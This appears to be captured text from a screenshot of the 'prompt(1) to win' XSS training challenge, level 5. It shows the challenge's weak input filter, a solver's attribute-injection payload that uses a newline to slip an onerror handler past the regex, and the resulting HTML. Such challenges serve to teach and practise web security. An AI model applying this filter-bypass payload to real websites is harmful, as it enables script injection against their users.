 prompt(1) to win - 0x5 - ...
12:16 PM
prompt(1) to win - 0x5 - Mozilla Firefox
prompt(1) to win - 0x5
https://prompt.ml/5
prompt(1) to win
5
Text Viewer
function escape(input) {
    // apply strict filter rules of level 0
    // filter ">" and event handlers
    input = input.replace(/>|on.+?=|focus/gi, '_');
    return '<input value="' + input + '" type="text">';
}
Your name
http://sandbox.prompt.ml
cat
cat" type=image src onerror
="alert(1)
38
HTML source: <input value="cat" type=image src onerror
="alert(1)" type="text">
About